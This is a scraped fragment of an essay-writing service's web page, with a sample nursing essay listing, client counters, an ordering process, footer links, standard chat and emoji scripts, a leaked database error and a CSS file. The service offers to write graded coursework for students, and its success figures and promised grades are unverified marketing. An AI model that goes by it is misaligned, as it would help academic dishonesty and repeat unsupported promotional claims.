        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!-- Service Section -->
<!-- CTA Section -->
<section class="bg-cta lazyload with-gradient" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/delegate.jpg" id="cta">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title">
                    <h1 class="main-title text-white mb-4">Delegate Your Challenging Writing Tasks to Experienced Professionals</h1>
                    <p class="text-light para-desc mx-auto mb-0">Work with ultimate peace of mind because we ensure that your academic work is our responsibility and your grades are a top concern for us!</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceIn bug-fix">
            <a href="/order" class="btn btn-primary black-btn mt-3 mr-sm-2">Sign Up </a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <!--end container-->
</section>
<!-- Sample Section -->
<section class="sample-section">
    <div class="container">
        <div class="section-title text-center mb-4">
            <h1 class="main-title mb-4">Check Out Our Sample Work</h1>
            <p class="text-muted para-desc mb-0 mx-auto">Dedication. Quality. Commitment. Punctuality</p>
        </div>
        
            <section class="section-essay-samples samples-page">
                <div class="essay-samples" data-type="all">
                    <div class="essay-samples__filter samples-filter">
                        <div class="samples-filter__heading">Categories</div>
                        <div class="samples-filter__list">
                            <div class="samples-filter__list__item active" data-category-item="all" onclick="filterSamples('all', this, 'all')">All samples</div>
                            <div class="samples-filter__list__item" onclick="filterSamples('other examples', this, 'essay-any-type')" data-category-item="essay-any-type">Essay (any type)</div>
                        </div>
                    </div>
                    <div class="essay-samples__list samples-list">
                <div
                    class="sample show"
                    data-category="essay-any-type"
                    data-sample-id="3422"
                    data-sample-title="Essay (any type)"
                    data-paper-title="The Value of a Nursing Degree"
                    data-academic-level="Undergrad. (yrs 3-4)"
                    data-discipline="Nursing"
                    data-paper-format="APA"
                    data-sources="0"
                    data-pages="2"
                    data-instructions="Write a 500 to 700 words essay apa formatted essay that>1 explain your educational and professsional goals2. Explain why you want to pursue the associate degree in nursing 3. Explain how a registered nurse licence will advance your current position, include a cover page"
                >
                    <div class="sample__type">Essay (any type)</div>
                    <div class="sample__title" data-label="Paper title">The Value of a Nursing Degree</div>
                    <div class="sample__title" data-label="Academic Level">Undergrad. (yrs 3-4)</div>
                    <div class="sample__discipline" data-label="Discipline">Nursing</div>
                    <div class="sample__pages" data-label="Pages">2</div>
                    <a data-sample-light-box data-type="iframe" class="btn btn--white sample-button" data-sample-id="3422"
                        href="https://coursescholar.com/uploads/The Value of a Nursing Degree (3).docx">View this sample
                    </a>
                </div>
            </div>
                </div>
            </section>
            </div>
</section>
<!-- States Section -->
<section class="counter bg-light position-relative">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">It May Not Be Much, but It’s<span class="text-primary"> Honest </span>Work!</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Here is what we have achieved so far. These numbers are evidence that we go the extra mile to make your college journey successful.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row" id="counter">
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-smile"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="9650">0</span>+</h2>
                    <h5 class="counter-head text-muted">Happy Clients</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-trophy"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="204450">0</span>+</h2>
                    <h5 class="counter-head text-muted">Words Written This Week</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-suitcase"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="270">0</span>+</h2>
                    <h5 class="counter-head text-muted">Ongoing Orders</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-tasks"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="98.7">0</span>%</h2>
                    <h5 class="counter-head text-muted">Customer Satisfaction Rate</h5>
                </div>
                <!--end counter box-->
            </div>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom2 home-shape-bottom3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/reactant.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!--Procss Section-->
<section class="how-2" id="process">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">Process as Fine as Brewed Coffee</h1>
                    <p class="text-muted para-desc mb-0 mx-auto">We have the most intuitive and minimalistic process so that you can easily place an order. Just follow a few steps to unlock success.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row tab-set">
            <div class="col-lg-5 col-md-6">
                <div id="London" class="tabcontent bg1 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/placeorder.jpg"></div>
                <div id="Paris" class="tabcontent bg2 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/chatbox.jpg"></div>
                <div id="Tokyo" class="tabcontent bg3 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/order-delivery.jpg"></div>
                <!--                <div id="Canada" class="tabcontent bg4 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/email.jpg"></div>-->
            </div>
            <!--end col-->
            <div class="col-lg-7 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <div class="tab custom-tab text-center">
                        <button class="tablinks start-tab active" onmouseover="openCity(event, 'London')">
                            <h4>Share Your Requirements</h4>
                            <p>Create an account and tell us about your paper. Start a live chat or fill order form to share your paper type, deadline, number of pages, and other guidelines.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Paris')"><i class="fas fa-arrow-down"></i>
                            <h4>Place Order & Deposit Funds</h4>
                            <p>Confirm your order to connect with the writer who will be working on your paper. You can choose your previous writer or let us select the most suitable one.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Tokyo')"><i class="fas fa-arrow-down"></i>
                            <h4>Release Payment to Your Writer</h4>
                            <p>We deliver your completed paper via email and then send payment to the writer. We don't issue payment unless your paper is successfully delivered to you.</p>
                        </button>
                        <!--                        <button class="tablinks" onmouseover="openCity(event, 'Canada')"><i class="fas fa-arrow-down"></i> Release the Payment to Your Writer</button>-->
                    </div>
                </div>
            </div>
            <!--end col-->
            <!--end row-->
        </div>
        <!--end container-->
        <div class="btn-set2 text-center mt-5 wow bounceIn">
            <a href="tel:+18776578180" class="btn btn-success black-btn2 mt-3 mr-sm-2 btn_tell"><i class="fas fa-phone"></i> Call Us +1 (877) 657-8180</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Discuss Order Details Now </a>
        </div>
    </div>
</section>
<!-- Helped Students Section -->
<section id="how-to" class="section bg-light">
    <div class="container mb-3">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">See How We Helped 9000+ Students Achieve Success</h1>
                </div>
            </div>
            <!--end col-->
        </div>
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/adipous.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Analyze Your Problem and Offer Customized Writing </h4>
                    <p class="text-muted">We understand your guidelines first before delivering any writing service. You can discuss your writing needs and we will have them evaluated by our dedicated team. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Clear elicitation of your requirements.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Customized writing as per your needs.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container mb-3">
        <div class="row align-items-center">
            <div class="col-lg-7 col-md-6 order-2 order-md-1 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title mr-lg-5">
                    <h4 class="title mb-4">We Mirror Your Guidelines to Deliver Quality Services</h4>
                    <p class="text-muted">We write your papers in a standardized way. We complete your work in such a way that it turns out to be a perfect description of your guidelines. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Proactive analysis of your writing.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Active communication to understand requirements.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-5 col-md-6 order-1 order-md-2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/parasyphilitic.png" alt="image" class="lazyload">
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/alkenna.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Handle Your Writing Tasks to Ensure Excellent Grades</h4>
                    <p class="text-muted">We promise you excellent grades and academic excellence that you always longed for. Our writers stay in touch with you via email.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Thorough research and analysis for every order.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Deliverance of reliable writing service to improve your grades.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="btn-set2 text-center mt-5 wow bounceIn">
        <a href="/order" class="btn btn-success black-btn2 mt-3 mr-sm-2">Place an Order</a>
        <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Start Chat Now</a>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-12 mb-0 mb-md-4 pb-0 pb-md-2">
                <h4 class="text-light footer-head">Why Choose Us</h4>
                <p class="mt-4">Thousands of students and professionals rely on us for their writing tasks to achieve their goals in academic life. Our services are offered as a fusion of quality, affordability, reliability and utmost dedication.</p>
                <div>
                    <img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/arder.png" alt="">
                </div>
                <!--end icon-->
            </div>
            <!--end col-->
            <div class="col-lg-2 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2-sm-0">
                <h4 class="text-light footer-head">Quick Links </h4>
                <ul class="list-unstyled footer-list mt-4">
                    <li><a href="./#home" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Home</a></li>
                    <li><a href="./#benefits" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Benefits</a></li>
                    <li><a href="./#areas" class="text-foot d-none d-sm-inline-block"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#areas2" class="text-foot d-inline-block d-sm-none"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#how-to" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Why Choose Us</a></li>
                    <li><a href="./#service" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Services</a></li>
                    <li><a href="./#features" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Features</a></li>
                    <li><a href="./#process" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Our Process</a></li>
                    <li><a href="./#testimonials" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Testimonials</a></li>
                    <li><a href="./#faqs" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> FAQs</a></li>
                </ul>
            </div>
            <!--end col-->
                            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                    <h4 class="text-light footer-head d-none d-sm-block">&nbsp; </h4>
                    <ul class="list-unstyled footer-list mt-4">
                                                                                    <li><a href="https://assignmentresearchwriter.com" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Home</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/pricing/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Pricing.</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/privacy-and-policy/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Privacy and policy</a></li>
                                                                        </ul>
                </div>
                        <!--end col-->
            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <h4 class="text-light footer-head">Connect with Us </h4>
                <ul class="list-unstyled footer-list mt-4">
                                            <li><a href="mailto:Support@assignmentresearchwriter.com" class="text-foot"><i class="fas fa-envelope mr-1"></i>Support@assignmentresearchwriter.com</a></li>
                     

                                            <li><a href="tel: +1 763 309 4299" class="text-foot btn_tell"><i class="fas fa-phone mr-1"></i> +1 763 309 4299</a></li>
                    
                    <li><a href="javascript:void(Tawk_API.toggle())" class="text-foot"><i class="fas fa-comments mr-1"></i>Start Live Chat</a></li>
                </ul>
                <ul class="list-unstyled payment-cards mb-0">
                    <li>
                        <h4 class="text-light footer-head mt-3">Payment Options</h4>
                    </li>
                    <li class="list-inline-item"><img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/primitively.png" alt="Payment methods"></li>
                </ul>

            </div>
        </div>
    </div>
</footer>
<!--end footer-->
<hr>
<footer class="footer footer-bar">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <p>Disclaimer: All Original and Custom Writing Services are solely for the purpose of your understanding and information.</p>
                <p class="mb-0">Copyrights © 2026 Assignment Research Writer. All Rights Reserved.</p>
            </div>
            <div class="col-md-5 col-lg-4 text-right" id="social_icons_wrap">
                <p>
                    <span class="mr-2">Follow Us |</span>
                                            <a class="sm_fb" href="Assignmentreserchwriter" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    
                    
                    
                    
                                    </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assignmentmavens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="discountBanner" class="discount-banner">
                    <div class="container">
                        <div class="discount-banner__wrapper">
                            <p class="discount-banner__text">Order your essay today and save <span>30%</span> with the discount code <span>Happy</span></p>
                            <div class="button-wrap">
                                <a href="/order" title="Order Now" class="button-order-now">Order Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/flatpickr/4.6.3/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.2/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/typed.js@1.1.7/dist/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.11/ouibounce.min.js" id="ouibounce-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0" id="mavens-js-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/static/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0" id="samples_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6354dd93b0d6371309cb0285/1gg1o32p1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></body>
</html><br />
<b>Warning</b>:  mysqli_query(): (HY000/1034): Index for table '5rvhYH_bv_fw_requests' is corrupt; try to repair it in <b>/var/www/assignmentresearchwriter.com/wp-includes/class-wpdb.php</b> on line <b>2357</b><br />
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Index for table &#039;5rvhYH_bv_fw_requests&#039; is corrupt; try to repair it]<br /><code>SELECT COUNT(*) FROM 5rvhYH_bv_fw_requests;</code></p></div>

--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9
body_size: 2258
content:
*, :after, :before {
    box-sizing: border-box;
}

.section-essay-samples {
    padding-top: 1rem
}

@media (min-width: 1024px) {
    .section-essay-samples {
        padding-top:4rem
    }
}

.section-essay-samples .essay-samples {
    margin-top: 1.5rem;
}

.section-essay-samples .essay-samples__list {
    width: 100%
}

@media (min-width: 768px) {
    .section-essay-samples .essay-samples__list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

.section-essay-samples .essay-samples__list:after {
    content: "";
    -webkit-box-flex: 1;
    -ms-flex: auto;
    flex: auto
}

@media (min-width: 1024px) {
    .section-essay-samples .essay-samples__list {
        margin:0 -.75rem
    }
}

.section-essay-samples .essay-samples__list__more-btn {
    text-align: center;
    display: none;
    width: 100%;
    margin-top: .5rem
}

.section-essay-samples .essay-samples__list__more-btn.show {
    display: inline-block
}

.section-essay-samples .essay-samples .sample {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    visibility: hidden;
    max-height: 0;
    width: 100%;
    max-width: 320px;
    margin: 0 auto .5rem;
    -webkit-box-shadow: 0 15px 40px rgba(21,37,72,.08);
    box-shadow: 0 15px 40px rgba(21,37,72,.08);
    border: 2px solid #f0f0f0;
    padding-bottom: 3rem;
    position: absolute
}

@media (min-width: 768px) {
    .section-essay-samples .essay-samples .sample {
        margin:0 0 1.5rem;
        max-width: 320px
    }
}

@media (min-width: 1024px) {
    .section-essay-samples .essay-samples .sample {
        margin:0 .75rem 1.5rem;
        max-width: calc(50% - 1.5rem)
    }
}

.section-essay-samples .essay-samples .sample .btn {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: -22px;
}

.section-essay-samples .essay-samples .sample.show {
    max-height: 400px;
    visibility: visible;
    position: relative
}


.samples-filter {
    display: inline-block;
    width: 100%
}

.samples-filter__heading {
    display: none
}

@media (min-width: 1024px) {
    .samples-filter__heading {
        font-size:1.5rem;
        padding: 0 1rem .5rem;
        font-weight: 700;
        line-height: 1.2;
        border-bottom: 3px solid #05ada3;
        margin-bottom: 1rem;
        display: inline-block
    }
}

.samples-filter__select {
    margin: 0 auto 1rem;
    width: 100%;
    max-width: 320px;
    vertical-align: top;
    display: block
}

@media (min-width: 768px) {
    .samples-filter__select {
        margin:0 0 1rem
    }
}

@media (min-width: 1024px) {
    .samples-filter__select {
        display:none
    }
}

.samples-filter__list {
    position: relative;
    margin-bottom: 20px;
}

.samples-filter__list__item {
    position: relative;
    cursor: pointer;
    display: inline-block;
    color: #000;
    font-size: .875rem;
    font-weight: 700;
    padding: 5px 10px; 
    background: #e0e0e0;
    border-radius: 5px;
    margin: 2px;
}

@media (min-width: 1024px) {
    .samples-filter__list__item.active,.samples-filter__list__item:hover {
        color: #05ada3
    }

    .samples-filter__list__item.active {
        cursor: default
    }
}

.sample {
    background-color: #fff;
    padding: 2rem 1rem;
    -webkit-box-shadow: 0 15px 20px rgba(21,37,72,.08);
    box-shadow: 0 15px 20px rgba(21,37,72,.08);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-radius: 8px;
    width: 100%;
    max-width: 288px
}

@media (min-width: 768px) {
    .sample {
        max-width:360px;
        -webkit-box-shadow: 0 8px 12px rgba(21,37,72,.08);
        box-shadow: 0 8px 12px rgba(21,37,72,.08)
    }
}

@media (min-width: 1280px) {
    .sample {
        padding:2rem 1.5rem 1.5rem
    }
}

.sample.opacity {
    opacity: 0;
    -webkit-transition: opacity .1s;
    transition: opacity .1s
}

.sample>* {
    position: relative;
    margin: 0 0 1rem;
    width: 100%
}

.sample>:before {
    content: "";
    width: 100%;
    font-size: .875rem;
    color: rgba(0,0,0,.4);
    display: block;
    margin-bottom: .25rem
}

.sample .btn {
    max-width: 212px;
    margin: auto auto 0;
    font-family: DM Sans,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
    position: relative;
    cursor: pointer;
    border-radius: 30px;
    padding: 14px 40px;
    font-size: 1rem;
    font-weight: 700;
    border: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #02c4ac;
    -webkit-box-shadow: 0 6px 12px rgba(26,141,205,.2);
    box-shadow: 0 6px 12px rgba(26,141,205,.2);
    -webkit-transition: background-color .2s,-webkit-box-shadow .2s;
    transition: background-color .2s,-webkit-box-shadow .2s;
    transition: background-color .2s,box-shadow .2s;
    transition: background-color .2s,box-shadow .2s,-webkit-box-shadow .2s;
    -webkit-box-shadow: 0 6px 12px rgba(5,173,163,.16);
    box-shadow: 0 6px 12px rgba(5,173,163,.16);
}

.sample .btn:active {
    background-color: #06a49a
}

.sample__discipline,.sample__format,.sample__level,.sample__pages,.sample__title,.sample__type {
    color: #0d2436
}

.sample__discipline:before,.sample__format:before,.sample__level:before,.sample__pages:before,.sample__title:before,.sample__type:before {
    content: attr(data-label)
}

.sample__discipline,.sample__format,.sample__pages {
    padding-right: .5rem
}

.sample__type {
    font-weight: 700
}

.sample__discipline,.sample__format,.sample__pages {
    max-width: 50%
}


.PdfContainer {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 3;
    top: 0;
    left: 0;
    display: none;
    background-color: #525659
}

.PdfContainer__close {
    width: 64px;
    height: 64px;
    border: 0;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    background-color: #404040;
    -webkit-transition: background-color .2s;
    transition: background-color .2s
}

.PdfContainer__close:hover {
    background-color: #353535
}

.PdfContainer__close svg {
    pointer-events: none
}

.PdfContainer__close svg path {
    fill: #fff
}

.PdfContainer__iframe {
    width: 100%;
    display: inline-block
}

.PdfContainer__iframe iframe {
    width: 100%;
    height: 100%
}

.PdfContainer.show,.PdfContainer__info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.PdfContainer__info {
    max-width: 400px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 75px 0 55px;
    font-size: 14px;
    position: relative;
    background-color: #464646
}

.PdfContainer__info-title {
    font-weight: 500;
    color: #fff;
    padding: 0 2rem .25rem
}

.PdfContainer__info-topic {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    padding: 0 2rem;
    line-height: 1.65
}

.PdfContainer__info__list {
    list-style: none;
    padding: 1.5rem 2rem 0;
    margin: 0
}

.PdfContainer__info__list__item {
    position: relative;
    padding-left: 130px;
    color: #fafafa;
    font-size: 14px;
    margin: 0 0 10px;
    background: none
}

.PdfContainer__info__list__item:before {
    content: attr(data-label);
    display: block;
    position: absolute;
    width: 114px;
    height: 10px;
    top: 0;
    bottom: 0;
    left: 0;
    background: none;
    color: #a9a9a9
}

.PdfContainer__info-instructions {
    color: #fff;
    background-color: hsla(0,0%,98%,.04);
    padding: 0 2rem;
    position: relative;
    overflow: auto
}

.PdfContainer__info-instructions:before {
    content: attr(data-label);
    font-weight: 600;
    color: #a9a9a9;
    margin-top: 10px;
    display: inline-block;
    width: 100%;
    position: sticky;
    left: 0;
    top: 0;
    padding: .25rem 0 .5rem;
    background-color: #4d4d4d;
    z-index: 1
}

.PdfContainer__info-instructions li,.PdfContainer__info-instructions p {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5
}

.PdfContainer__info-instructions p {
    color: #fff;
